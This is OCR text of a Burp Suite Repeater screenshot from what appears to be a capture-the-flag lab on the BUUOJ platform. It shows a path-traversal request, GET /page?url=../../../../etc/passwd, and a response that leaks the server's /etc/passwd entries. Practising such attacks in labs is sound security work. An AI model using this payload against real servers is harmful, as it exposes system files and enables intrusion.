 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://0a2c1160-cb2a-4834-a084-08c56a0a0643.node4.buuoj.... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page?url=../../../../etc/passwd HTTP/1.1
2 Host:
0a2c1160-cb2a-4834-a084-08c56a0a0643.node4.buu
oj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://0a2c1160-cb2a-4834-a084-08c56a0a0643.no
de4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 02 Jul 2022 07:25:55 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
? Search... 0 matches
INSPECTOR
Done
1,173 bytes | 91 millis